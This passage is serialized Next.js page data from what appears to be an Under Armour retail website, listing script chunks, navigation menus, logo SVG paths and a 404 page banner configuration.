\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n57:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n59:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5a:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5c:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"$L51\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L52\",\"$L53\",\"$L54\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L55\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L56\",[\"$\",\"$L57\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L58\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L59\",null,{}]]}]]}]]}],[\"$\",\"$L5a\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L35\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5b\",[\"$\",\"$L5c\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L57\",null,{}],\"$L5d\",[\"$\",\"$L59\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"60:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n61:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n62:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n63:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n5e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5156:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$5e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515b:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$5f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207"])</script><script>self.__next_f.push([1,"zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n52:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n54:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Help Center\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L60\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L61\",null,{}]}],[\"$\",\"$L62\",null,{}]]}]\n5d:[\"$\",\"$L63\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"64:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L64\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS 